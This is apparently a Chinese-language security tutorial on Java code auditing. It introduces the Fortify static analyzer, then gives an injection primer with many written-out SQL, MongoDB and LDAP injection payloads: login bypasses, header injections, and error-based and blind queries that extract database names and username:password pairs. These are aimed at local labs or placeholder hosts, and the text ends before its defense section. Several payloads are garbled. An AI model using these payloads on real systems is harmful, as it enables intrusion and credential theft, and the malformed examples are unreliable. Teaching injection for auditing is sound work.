Java代码审计详解









一、Fortify代码审计工具

1、Fortify简介

Fortify是Micro Focus旗下AST (应用程序安全测试)产品 ,其产品组合包括:Fortify Static Code Analyzer提供静态代码分析器(SAST),Fortify WebInspect是动态应用安全测试软件(DAST),Software Security Center是软件安全中心(SSC)和 Application Defender 是实时应用程序自我保护(RASP)。

Fortify 能够提供静态和动态应用程序安全测试技术,以及运行时应用程序监控和保护功能。为实现高效安全监测,Fortify具有源代码安全分析,可精准定位漏洞产生的路径,以及具有1分钟1万行的扫描速度。

Fortify SCA 支持丰富的开发环境、语言、平台和框架,可对开发与生产混合环境进行安全检查。 27 种编程语言 超过 911,000 个组件级 API 可检测超过 961 个漏洞类别 支持所有主流平台、构建环境和 ID。

- 对开发人员友好的语言覆盖范围 – 支持 ABAP/BSP、ActionScript、Apex、ASP.NET、C# (.NET)、C/C++、Classic ASP(含 VBScript)、COBOL、ColdFusion CFML、Go、HTML、Java(包括 Android)、JavaScript/AJAX、JSP、Kotlin、MXML(Flex)、Objective C/C++、PHP、PL/SQL、Python、Ruby、Swift、T-SQL、VB.NET、VBScript、Visual Basic 和 XML

- 支持的 IDE – Eclipse、IntelliJ Ultimate、IntelliJ Community Android Studio、IBM Rational Application Developer、IBM Rational Software Architect、Microsoft Visual Studio

- 支持的构建工具 – Ant、Jenkins、Maven、MSBuild、Xcodebuild

- 支持的缺陷管理平台 – Jira、ALM、Bugzilla

- 支持的代码管理工具 – Git、SVN、TFS

- 漏洞覆盖范围,包括 1000 多个 SAST 漏洞分类,以确保符合 OWASP Top 10、CWE/SANS Top 25、DISA STIG 和 PCI DSS 等标准。

- 安全代码规则最全面,安全漏洞检查最彻底。目前包括150多种类别的安全漏洞,其安全代码规则多达50000多条。

产品组成如下:

1. Fortify Source Code Analysis Engine(源代码分析引擎)

采用数据流分析引擎,语义分析引擎,结构分析引擎,控制流分析引擎,配置分析引擎和特有的X-Tier跟踪器从不同的方面查看代码的安全漏洞,最大化降低代码安全风险。

2. Fortify Secure Code rules:Fortify(软件安全代码规则集)

采用国际公认的安全漏洞规则和众多软件安全专家的建议,辅助软件开发人员、安全人员和管理人员快速掌握软件安全知识、识别软件安全漏洞和修复软件安全漏洞。其规则的分类和定义被众多国际权威机构采用,包括美国国土安全(CWE)标准、OWASP,PCI。。。等。

3. Fortify Audit Workbench (安全审计工作台)

辅助开发人员、安全审计人员对Fortify Source Code Analysis Engines(源代码分析引擎)扫描结果进行快速分析、查找、定位和区分软件安全问题严重级别。

4. Fortify Rules Builder(安全规则构建器)

提供自定义软件安全代码规则功能,满足特定项目环境和企业软件安全的需要。

5.Fortify Source Code Analysis Suite plug in (Fortify SCA IDE集成开发插件)

Eclipse, WSAD, Visual Studio 集成开发环境中的插件,便于开发者在编写代码过程中可以直接使用工具扫描代码,立刻识别代码安全漏洞,并立即根据建议修复,消除安全缺陷在最初的编码阶段,及早发现安全问题,降低安全问题的查找和修复的成本。

产品功能:

1)源代码安全漏洞的扫描分析功能

1.独特的数据流分析技术,跟踪被感染的、可疑的输入数据,直到该数据被不安全使用的全过程,并跨越整个软件的各个层次和编程语言的边界。

2.独特的语义分析技术发现易于遭受攻击的语言函数或者过程,并理解它们使用的上下文环境,并标识出使用特定函数或者过程带来的软件安全的隐患

3.独特的控制流分析技术精确地跟踪业务操作的先后顺序,发现因代码构造不合理而带来的软件安全隐患。

4.独特的配置流分析技术分析软件的配置和代码的关系,发现在软件配置和代码之间,配置丢失或者不一致而带来的安全隐患

5.独特的代码结构分析技术从代码的结构方面分析代码,识别代码结构不合理而带来的安全弱点和问题。

6.自定义安全代码规则功能。

2)源代码安全漏洞的审计功能

1.安全漏洞扫描结果的汇总和问题优先级别划分功能。

2.安全审计自动导航功能

3.安全问题定位和问题传递过程跟踪功能。

4.安全问题查询和过滤功能。

5.安全问题审计结果、审计类别划分和问题旁注功能。

6.安全问题描述和推荐修复建议。

2、下载安装

1. 下载

链接:百度网盘 请输入提取码

提取码:qwxi

2. 安装

将下载的压缩包解压(解压后如下图):

双击Fortify_SCA_and_Apps_19.1.0_windows_x64.exe进行安装。

弹出安装导向,点击Next:

![]()

选择“I accept the agreement”后,点击Next:

选择一个安装目录,点击Next:

选择安装的模块,点击Next:

读取Fortify中的fortify.license文件,点击Next:

设置更新服务器,点击Next:

SCA Migration(移除之前版本)页面选择No,点击Next:

Samples页面选择Yes,点击Next:

Ready to Install(准备安装)页面,点击Next:

Finish:



3、Fortify面板介绍

问题面板:

数据流面板:

4、Fortify使用

将安装包中的规则复制到安装目录Core\config\文件夹下:

打开Fortify,两种方式:

方式一:进入安装目录,打开bin文件夹,双击auditworkbench.cmd:

方式二:在win开始菜单中,双击Audit Workbench:

选择静态代码所在目录,进行扫描:

如果扫的是比较大的一些项目,代码文件比较大,可以选择拆开一个文件夹一个文件夹的去扫,这样也会快一点:

点击Next:

点击configure rulepacks选择要扫描的选项,根据自己的情况而定:

选择配置内存大小,扫码过程中常见的情况是内存不足导致带不动,可以考虑换台配置高的或者增加虚拟内存大小:

根据情况而选定:

接下来点击scan即可进行扫描:

扫描完成,点击OK,就可以查看报告了:

可以点击选择结果查看问题,会自动定位到有问题的代码位置:

也可以通过属性查看问题详情:

点击Reports可将报告导出到本地,可选择导出的内容和样式:

二、SQL注入漏洞

1、SQL注入简介

SQL注入是比较常见的网络攻击方式之一,它不是利用操作系统的BUG来实现攻击,而是针对程序员编写时的疏忽,通过SQL语句,实现无账号登录,甚至篡改数据库。

Sql 注入攻击是通过将恶意的 Sql 查询或添加语句插入到应用的输入参数中,再在后台 Sql 服务器上解析执行进行的攻击,它目前黑客对数据库进行攻击的最常用手段之一。

2、SQL注入产生原因及威胁

当我们访问动态网页时, Web 服务器会向数据访问层发起 Sql 查询请求,如果权限验证通过就会执行 Sql 语句。这种网站内部直接发送的Sql请求一般不会有危险,但实际情况是很多时候需要结合用户的输入数据动态构造 Sql 语句,如果用户输入的数据被构造成恶意 Sql 代码,Web 应用又未对动态构造的 Sql 语句使用的参数进行审查,则会带来意想不到的危险。

SQL注入带来的威胁主要有如下几点:

- 猜解后台数据库,这是利用最多的方式,盗取网站的敏感信息。

- 绕过认证,列如绕过验证登录网站后台。

- 注入可以借助数据库的存储过程进行提权等操作

3、SQL注入漏洞对于数据安全的影响

- 数据库信息泄漏:数据库中存放的用户的隐私信息的泄露。

- 网页篡改:通过操作数据库对特定网页进行篡改。

- 网站被挂马,传播恶意软件:修改数据库一些字段的值,嵌入网马链接,进行挂马攻击。

- 数据库被恶意操作:数据库服务器被攻击,数据库的系统管理员帐户被窜改。

- 服务器被远程控制,被安装后门。经由数据库服务器提供的操作系统支持,让黑客得以修改或控制操作系统。

- 破坏硬盘数据,瘫痪全系统。

4、 SQL注入思想

1. 找到注入点:判断是否有漏洞,寻找插入位置。

2. 构造注入语句,并在注入点注入形成新的SQL语句。

3. 新形成的SQL语句提交数据库处理。

4. 数据库执行新的SQL语句,引发注入攻击。

5、SQL注入分类及判断

基础sql语句:

select database(); #查看当前库名;

select table_name from information_schema.tables where table_schema=database()

; #查看当前库下的表名

select column_name from information_schema.columns where table_schema=database()

and table_name='user'; #查询列名

select name,password from user; #获取用户名和密码列1)按数据类型分类

① 数字型注入点

在 Web 端大概是 http://xxx.com/news.php?id=1 这种形式,其注入点 id 类型为数字,所以叫数字型注入点。这一类的 SQL 语句原型大概为:

select * from 表名 where id=1。组合出来的sql注入语句为:select * from news where id=1 and 1=1② 字符型注入点

在 Web 端大概是 http://xxx.com/news.php?name=admin 这种形式,其注入点 name 类型为字符类型,所以叫字符型注入点。这一类的 SQL 语句原型大概为:

select * from 表名 where name='admin'注意多了引号。组合出来的sql注入语句为:select * from news where chr='admin' and 1=1 ' '③ 搜索型注入点

这是一类特殊的注入类型。这类注入主要是指在进行数据搜索时没过滤搜索参数,一般在链接地址中有“keyword=关键字”,有的不显示在的链接地址里面,而是直接通过搜索框表单提交。此类注入点提交的 SQL 语句,其原形大致为:

select * from 表名 where 字段 like '%关键字%'`。

组合出来的sql注入语句为:

select * from news where search like '%测试 %' and '%1%'='%1%'

测试%' union select 1,2,3,4 and '%'='2)按照数据提交的方式来分类

① GET 注入

提交数据的方式是 GET , 注入点的位置在 GET 参数部分。比如有这样的一个链接http://xxx.com/news.php?id=1 , id 是注入点。

② POST 注入

使用 POST 方式提交数据,注入点位置在 POST 数据部分,post提交方式主要适用于表单的提交,用于登录框的注入。

常用的万能username语句:

a ’ or 1=1 #

a ") or 1=1 #

a‘) or 1=1 #

a” or “1”=”1

' or '1'='1

' or (length(database())) = 8 (用于输入’ “都没有错误)

' or (ascii(substr((select database()) ,1,1))) = 115 # (用于输入’ “都没有错误)

") or ("1")=("1

") or 1=1 or if(1=1, sleep(1), null) #

") or (length(database())) = 8 #

") or (ascii(substr((select database()) ,1,1))) = 115 or if(1=1, sleep(1), null) #

post型盲注通杀payload:

uname=admin%df'or()or%200%23&passwd=&submit=Submit③ Cookie 注入

HTTP 请求的时候会带上客户端的 Cookie, 注入点存在 Cookie 当中的某个字段中。有报错信息可以利用报错注入。

④ HTTP 头部注入

注入点在 HTTP 请求头部的某个字段中。比如存在 User-Agent 字段中。严格讲的话,Cookie 其实应该也是算头部注入的一种形式。因为在 HTTP 请求的时候,Cookie 是头部的一个字段。

User-Agent:.........' or updatexml(1,concat(0x7e,database(),0x7e),1),”,”) #

Referer: ’ or updatexml(1,concat(0x7e,database(),0x7e),1),”,”) #

Cookie:username: admin ’ or updatexml(1,concat(0x7e,database(),0x7e),1) #

User-Agent注入:

User-Agent:1' and updatexml(1,concat(0xx5e,version(),0x5e),1) and '1'='1Referer 注入:

1' and updatexml(1,concat(0x5e,version(),0x5e),1) and '1'='1X-Forwarded-For注入

X-Forwarded-For(XFF)是用来识别通过HTTP代理或负载均衡方式连接到Web服务器的客户端最原始的IP地址的HTTP请求头字段。

如果系统采用了服务器后端获取 X-Forwarded-For数据,如:利用

String ip = request.getHeader("X-Forwarded-For")

进行获取ip,攻击者可以通过X-Forwarded-For请求头信息就行伪造ip,当然了这个ip。

也可以是一些注入语句,如下:

X-Forwarded-For:1 and if(now()=sysdate(),sleep(6),0)--

String sql = "select * from table where ip = '"+ip+"'";构造X-Forwoarded-For头进行测试,http响应出现变化:

X-Forwarded-For: -1' OR 3*2*1=6 AND 000958=000958--

X-Forwarded-For: -1' OR 3*2*1=6 AND 000958=000957--⑤ Request方式注入

概念:超全局变量 PHP中的许多预定义变量都是“超全局的”,这意味着它们在一个脚本的全部作用域中都可以用,这些超全局变量是:

$_REQUEST(获取GET/POST/COOKIE)COOKIE在新版本已经无法获取了

$_POST(获取POST传参)

$_GET(获取GET传参)

$_COOKIE(获取COOKIE传参)

$_SERVER(包含了诸如头部信息(header)、路径(path)、以及脚本位置(script locations)等等信息的数组)3)按照执行效果来分类

① 基于布尔的盲注

即可以根据返回页面判断条件真假的注入。盲注是注入的一种,指的是在不知道数据库返回值的情况下对数据中的内容进行猜测,实施SQL注入。盲注一般分为布尔盲注和基于时间的盲注和报错的盲注:

Length()函数 返回字符串的长度

Substr()截取字符串

Ascii()返回字符的ascii码

sleep(n):将程序挂起一段时间 n为n秒

if(expr1,expr2,expr3):判断语句 如果第一个语句正确就执行第二个语句如果错误执行第三个语句布尔型:页面只返回True和False两种类型页面。利用页面返回不同,逐个猜解数据:

?id=1' and length(database())>5--+

将>号掉个方向看结果有没有变化,来判断布尔盲注有没有用,后面就继续猜表名,列名,然后内容。

http://127.0.0.1/Less-8/?id=1'and (length(database()))>10 --+

and select length(database())>n //判断数据库名长度

and ascii(substr(database(),m,1))>n //截取数据库名第m个字符并转换成ascii码 判断具体值

当前数据库database()的长度大于10,返回true页面,否则FALSE页面

报错型:构造payload让信息通过错误提示回显出来,一种类型(其它的暂时不怎么了解)是先报字段数,再利用后台数据库报错机制回显(跟一般的报错区别是,一般的报错注入是爆出字段数后,在此基础通过正确的查询语句,使结果回显到页面;后者是在爆出字段数的基础上使用能触发SQL报错机制的注入语句)

② 基于时间的盲注

即不能根据页面返回内容判断任何信息,用条件语句查看时间延迟语句是否执行(即页面返回时间是否增加)来判断。

在SQL注入过程中,无论注入是否成功,页面完全没有变化。此时只能通过使用数据库的延时函数来判断注入点一般采用响应时间上的差异来判断是否存在SQL注入,即基于时间型的SQL盲注:

select id,name from product where id=1 and sleep(2)

③ 基于报错注入

即页面会返回错误信息,或者把注入的语句的结果直接返回在页面中:

根据报错信息'1'' LIMIT 0,1`分析SQL查询语句为select … from …where id='input'concat+rand()+group_by()导致主键重复

这种报错方法的本质是因为floor(rand(0)*2)的重复性,导致group by语句出错。group by key的原理是循环读取数据的每一行,将结果保存于临时表中。读取每一行的key时,如果key存在于临时表中,则不在临时表中更新临时表的数据;如果key不在临时表中,则在临时表中插入key所在行的数据。

生成0~1之间的随机数,可以给定一个随机数的种子,对于每一个给定的种子,rand()函数都会产生一系列可以复现的数字:

rand()对任意正或者负的十进制值向下取整 :

floor()通常利用这两个函数的方法是floor(rand(0))*2 ,其会生成0和1两个数。

常见的12种报错注入+万能语句为:

通过floor报错,注入语句如下:

and select 1 from (select count(*),concat(version(),floor(rand(0)2))x from information_schema.tables group by x)a);

通过ExtractValue报错,注入语句如下:

and extractvalue(1, concat(0x5c, (select table_name from information_schema.tables limit 1)));

通过UpdateXml报错,注入语句如下:

and 1=(updatexml(1,concat(0x7e,(select user()),0x7e),1))

通过NAME_CONST报错,注入语句如下:

and exists(selectfrom (selectfrom(selectname_const(@@version,0))a join (select name_const(@@version,0))b)c)

通过join报错,注入语句如下:

select * from(select * from mysql.user ajoin mysql.user b)c;

通过exp报错,注入语句如下:

and exp(~(select * from (select user () ) a) );

通过GeometryCollection()报错,注入语句如下:

and GeometryCollection(()select *from(select user () )a)b );

通过polygon ()报错,注入语句如下:

and polygon (()select * from(select user ())a)b );

通过multipoint ()报错,注入语句如下:

and multipoint (()select * from(select user() )a)b );

通过multlinestring ()报错,注入语句如下:

and multlinestring (()select * from(selectuser () )a)b );

通过multpolygon ()报错,注入语句如下:

and multpolygon (()select * from(selectuser () )a)b );

通过linestring ()报错,注入语句如下:

and linestring (()select * from(select user() )a)b );

为了使结构能够更方便的查看,可以在concat()中添加一些内容:

?id=2' and (select 1 from (select count(*),concat(((select group_concat(schema_name) from information_schema.schemata)),floor (rand(0)*2))x from information_schema.tables group by x)a) --+

and (select 1 from (select count(*),concat(((select schema_name from information_schema.schemata limit 0,1)),floor (rand(0)*2))x from information_schema.tables group by x)a) --+

之后还是将select语句改为一般的注入语句就可以:

爆数据库名:?id=2' and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a)--+

爆表名:?id=2' and (select 1 from (select count(*),concat((select group_concat(table_name) from information_schema.tables where table_schema=database()),floor(rand(0)*2))x from information_schema.tables group by x)a)--+

爆列名:?id=2' and (select 1 from (select count(*),concat((select column_name from information_schema.columns where table_name="TABLE_NAME" limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+

爆数据:?id=2' and (select 1 from (select count(*),concat((select COLUMN_NAME from TABLE_NAME limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+

?id=1' and (select 1 from (select count(*),concat((Select concat_ws(0x3a,username,password) from users limit 0,1),floor (rand(0)*2))x from information_schema.tables group by x)a)--+

不能使用group_concat函数时,使limit语句来限制查询结果的列数。

updatexml报错注入:

爆数据库版本信息:?id=1 and updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1)

链接用户:?id=1 and updatexml(1,concat(0x7e,(SELECT user()),0x7e),1)

链接数据库:?id=1 and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1)

爆库:?id=1 and updatexml(1,concat(0x7e,(SELECT distinct concat(0x7e, (select schema_name),0x7e) FROM admin limit 0,1),0x7e),1)

爆表:?id=1 and updatexml(1,concat(0x7e,(SELECT distinct concat(0x7e, (select table_name),0x7e) FROM admin limit 0,1),0x7e),1)

爆字段:?id=1 and updatexml(1,concat(0x7e,(SELECT distinct concat(0x7e, (select column_name),0x7e) FROM admin limit 0,1),0x7e),1)

爆字段内容:?id=1 and updatexml(1,concat(0x7e,(SELECT distinct concat(0x23,username,0x3a,password,0x23) FROM admin limit 0,1),0x7e),1)④ 联合查询注入

可以使用union的情况下的注入。

⑤ 二次注入

二次注入可以理解为,攻击者构造的恶意数据存储在数据库后,恶意数据被读取并进入到SQL查询语句所导致的注入。防御者可能在用户输入恶意数据时对其中的特殊字符进行了转义处理,但在恶意数据插入到数据库时被处理的数据又被还原并存储在数据库中,当Web程序调用存储在数据库中的恶意数据并执行SQL查询时,就发生了SQL二次注入。

注入步骤:

第一步:插入恶意数据

进行数据库插入数据时,对其中的特殊字符进行了转义处理,在写入数据库的时候又保留了原来的数据。

第二步:引用恶意数据

开发者默认存入数据库的数据都是安全的,在进行查询时,直接从数据库中取出恶意数据,没有进行进一步的检验的处理。

⑥ 堆查询注入

可以同时执行多条语句的执行时的注入。

在SQL中,分号(;)是用来表示一条sql语句的结束,堆叠注入可以执行任何人sql语句。但是当API或数据库引擎的不支持,堆叠注入就不能进行啦。

4)其他类型注入

① Access偏移注入

偏移注入是access比较独有的一种注入手段,很有特点的注入方式,一般用于在猜出了表名但是没有猜出列名的情况下使用。

**原理:**借用数据库的自连接查询(inner join)让数据库内部发生乱序,从而偏移出所需要的字段在我们的页面上显示。

**用处:**access偏移注入是解决一些注入不出来列表的时候,同时要求支持union select,列名足够多,需要知道表名。

利用条件:

1、知道表名

2、任意字段(一般access会有一个id字段。)

偏移注入的流程:

1、 判断字段数

2、 判断表名

3、 开始偏移注入

1、判断注入点

127.0.0.1/asp/index.asp?id=1513 and 1=1 正常

127.0.0.1/asp/index.asp?id=1513 and 1=2 错误

2、查询字段个数

127.0.0.1/asp/index.asp?id=1513 order by 22 正常

127.0.0.1/asp/index.asp?id=1513 order by 23 错误

3、爆出显位

127.0.0.1/asp/index.asp?id=1513 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 from admin4、判断表内存在的字段个数

127.0.0.1/asp/index.asp?id=1513 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,* from admin 错误

127.0.0.1/asp/index.asp?id=1513 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,* from admin 错误

直到…

127.0.0.1/asp/index.asp?id=1513 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,* from admin 正确说明了admin表下有6个字段;

用""代表 admin 表的字段数,计算代替字符的位数。

5、爆列名数据

一级偏移语句:

127.0.0.1/asp/index.asp?id=1513 union select 1,2,3,4,5,6,7,8,9,10,* from (admin as a inner join admin as b on a.id = b.id)如果你发现,上面查看了网页源码也爆不出数据,请用以下方法:

二级偏移语句:

127.0.0.1/asp/index.asp?id=1513 union select 1,2,3,4,a.id,b.id,c.id,* from ((admin as a inner join admin as b on a.id = b.id)inner join a偏移注入的基本公式为:

order by 出的字段数减去号的字段数,然而再用order by的字段数减去2倍刚才得出来的答案。

② MongoDB 注入

简介:MongoDB是一个基于分布式文件存储的数据库,是一个介于关系数据库和非关系数据库之间的产品,它的特点是高性能、易部署、易使用,存储数据非常方便,默认情况下是没有认证的这就导致不熟悉它的研发人员部署后没有做访问控制导致可以未授权登录。

MongoDB 与几乎支持相同语法的SQL数据库相反,NoSQL数据库具有不同的语法。

实现MongoDB 注入:

在登录时,如果是mysql这种关系型的数据库,我们可以构造真值等式来绕过。如 or 1=1。 在nosql中同样可以,nosql中的 || 1==1 相当于在sql中的 or 1=1 。 那么我们可以这样绕过:

username=fujieace' || 1==1 //在攻击前,我们需要先建立一个集合,作为攻击的基础。

用户test是攻击者已经知道账号密码的一个测试账号,其他账号的话密码随机。想通过注入获取其他账号的密码。

1. 数组绑定时的注入

一个数组绑定的查询demo如下:

#!php

myinfo; //选择数据库

$coll = $db->test; //选择集合

$username = $_GET['username'];

$password = $_GET['password'];

$data = array(

'username'=>$username,

'password'=>$password

);

$data = $coll->find($data);

$count = $data->count();

if ($count>0) {

foreach ($data as $user) {

echo 'username:'.$user['username']."";

echo 'password:'.$user['password']."";

}

}

else{

echo '未找到';

}

?>

此时的攻击利用了php可以传递数组参数的一个特性。

当传入的url为:

http://127.0.0.1/2.php?username=test&password=test执行了语句:

db.test.find({username:‘test’,password:‘test’});

如果此时传入的url如下:

http://127.0.0.1/2.php?username[xx]=test&password=test

则$username就是一个数组,也就相当于执行了php语句:

#!php

$data = array(

'username'=>array('xx'=>'test'),

'password'=>'test');

此时的攻击利用了php可以传递数组参数的一个特性。

当传入的url为:

http://127.0.0.1/2.php?username=test&password=test执行了语句:

db.test.find({username:'test',password:'test'});如果此时传入的url如下:

http://127.0.0.1/2.php?username[xx]=test&password=test则$username就是一个数组,也就相当于执行了php语句:

#!php

$data = array(

'username'=>array('xx'=>'test'),

'password'=>'test');

而mongodb对于多维数组的解析使最终执行了如下语句:

db.test.find({username:{'xx':'test'},password:'test'});

利用此特性,我们可以传入数据,是数组的键名为一个操作符(大于,小于,等于,不等于等等),完成一些攻击者预期的查询。

如,传入url:

http://127.0.0.1/2.php?username[$ne]=test&password[$ne]=test因为传入的键名$ne正是一个mongodb操作符,最终执行了语句:

db.test.find({username:{'$ne':'test'},password:{'$ne':'test'}});这句话相当于sql:

select * from test where username!='test' and password!='test';如果此时的用户名与密码不能回显,只是返回一个逻辑上的正误判断。

那么我们可以采用$regex操作符来一位一位获取数据。

2. 拼接字符串时的注入

攻击方式:

http://127.0.0.1/1.php?username=test'&password=test

报错。 想办法闭合语句。

http://127.0.0.1/1.php?username=test'});return {username:1,password:2}//&password=test

该语句能返回一个数组,username键值是1,password键值是2.

爆mongodb版本:

http://127.0.0.1/1.php?username=test'});return {username:tojson(db.getCollectionNames()),password:2};//&password=test爆所有集合名。

因为db.getCollectionNames()返回的是数组,需要用tojson转换为字符串。并且mongodb函数区分大小写。

爆test集合的第一条数据:

http://127.0.0.1/1.php?username=test'});return {username:tojson(db.test.find()[0]),password:2};//&password=test爆test集合的第二条数据:

因为execute方法支持多语句执行,所以可以执行太多语句了,不演示~

当然,有时可能遇到没有输出返回数据,这时候怎么办呢?

在高版本下,添加了一个函数sleep(),就是时间盲注咯~

在高版本下,貌似不能用注释语句,此外高版本还有一个新特性就是默认开启错误回显。笔者尝试没有注释成功,只能用闭合的方法。

http://127.0.0.1/1.php?username=test'});if (db.version() > "0") { sleep(10000); exit; }var b=({a:'1&password=test

③ LDAP注入

1. LDAP介绍

LDAP不定义客户端和服务端的工作方式,但会定义客户端和服务端的通信方式,另外,LDAP还会定义LDAP数据库的访问权限及服务端数据的格式和属性。LDAP有三种基本的通信机制:没有处理的匿名访问;基本的用户名、密码形式的认证;使用SASL、SSL的安全认证方式。LDAP和其他一些协议走的是同一个套路,基于tcp/ip协议通信,注重服务的可用性、信息的保密性等等,除此之外还要回到那个最原始的问题:信任,当然信息安全的本质问题就是信任的问题。部署了LDAP的应用不会直接访问,目录中的内容,一般通过函数调用或者API,应用可以通过定义的C、Java的API进行访问,Java应用的访问方式为JNDI(Java Naming and Directory Interface)。

LDAP的URL形式为:

ldap://:/,:[?[??]]

例如: ldap://austin.ibm.com/ou=Austin,o=IBM ldap:///ou=Austin,o=IBM??sub?(cn=Joe Q. Public) 看得出来在URL中这里使用逗号分隔查询,而数据库查询则使用’&'号,这是LDAP特有的,另外这里o表示组织(organization),u表示单元(unit),cn表示country name。

LDAP注入攻击和SQL注入攻击相似,因此接下来的想法是利用用户引入的参数生成LDAP查询。一个安全的Web应用在构造和将查询发送给服务器前应该净化用户传入的参数。在有漏洞的环境中,这些参数没有得到合适的过滤,因而攻击者可以注入任意恶意代码。

测试一个应用是否存在代码注入漏洞典型的方法是向服务器发送会生成一个无效输入的请求。因此,如果服务器返回一个错误消息,攻击者就能知道服务器执行了他的查询,他可以利用代码注入技术。回想一下之前讨论的,我们可以将注入环境分为两种:AND注入环境和OR注入环境。

2. LDAP注入攻击

AND LDAP注入

这种情况,应用会构造由”&”操作符和用户引入的的参数组成的正常查询在LDAP目录中搜索,例如:

(&(parameter1=value1)(parameter2=value2))这里Value1和value2是在LDAP目录中搜索的值,攻击者可以注入代码,维持正确的过滤器结构但能使用查询实现他自己的目标。

3. 绕过访问控制

一个登陆页有两个文本框用于输入用户名和密码,过滤器如下:

(&(USER=Uname)(PASSWORD=Pwd)) 如果攻击者输入一个有效地用户名,如r00tgrok,然后再这个名字后面注入恰当的语句,password检查就会被绕过。输入Uname=slisberger)(&)),得到如下:

(&(USER= slisberger)(&)(PASSWORD=Pwd))

LDAP服务器只处理第一个过滤器,即仅查询(&(USER=slidberger)(&))得到了处理。这个查询永真,故成功绕过

4. 权限提升

现假设下面的查询会向用户列举出所有可见的低安全等级文档:

(&(directory=document)(security_level=low))

这里第一个参数document是用户入口,low是第二个参数的值。如果攻击者想列举出所有可见的高安全等级的文档,他可以利用如下的注入:document)(security_level=*))(&(directory=documents

得到:

(&(directory=documents)(security_level=*))(&(direcroty=documents)(security_level=low))LDAP服务器仅会处理第一个过滤器而忽略第二个,因而只有下面的查询会被处理:

(&(directory=documents)(security_level=*))

结果就是,所有安全等级的可用文档都会列举给攻击者

- OR注入

这种情况,应用会构造由”|”操作符和用户引入的的参数组成的正常查询在LDAP目录中搜索,例如:

(|(parameter1=value1)(parameter2=value2))这里Value1和value2是在LDAP目录中搜索的值,攻击者可以注入代码,维持正确的过滤器结构但能使用查询实现他自己的目标。

具体的注入方式和AND差不太多

5. LDAP盲注

AND盲注

假设一个Web应用想从一个LDAP目录列出所有可用的Epson打印机,错误信息不会返回,应用发送如下的过滤器:

(&(objectClass=printer)(type=Epson*))正确的过滤器为:

(&(objectClass=printer)(type=Epson*))而当注入***)(objectClass=*))(&(objectClass=void**时得到:

(&(objectClass=*)(objectClass=*))(&(objectClass=void)(type=Epson*))执行第一个,过滤器objectClass=*总是返回一个对象。当图标被显示时响应为真,否则为假。

这样我们就可以猜第二个括号的objectclass字段有些什么内容了。

LDAP盲注技术让攻击者使用基于TRUE/FALSE的技术访问所有的信息。

① OR盲注

这种情况下,用于推测想要的信息的逻辑与AND是相反的,因为使用的是OR逻辑操作符。同样不予详述。

② 盲注深入

攻击者可以使用字母、数字搜索提取属性的值,这个想法的关键在于将一个复杂的值转化为TRUE/FALSE列表。这个机制,通常称为booleanization,大意是二值化吧,图十二概括了该机制,可用于不同的方式。

假设攻击者想知道department属性的值,处理如下:

(&(idprinter=HPLaserJet2100)(department=a*))(object=printer))

(&(idprinter=HPLaserJet2100)(department=f*))(object=printer))

(&(idprinter=HPLaserJet2100)(department=fa*))(object=printer))

如此根据返回的不同结果猜解是否正确,和MYSQL盲注类似。

同样,攻击者可以使用字符集削减技术减少获得信息所需的请求数,为完成这一点,他使用通配符测试给定的字符在值中是否为anywhere:

(&(idprinter=HPLaserJet2100)(department=*b*))(object=printer))

(&(idprinter=HPLaserJet2100)(department=*n*))(object=printer))

这样子可以看department中是否有b和n,巧用可以加速猜解过程,当然一般肯定都是写脚本猜解

6. 防御LDAP注入

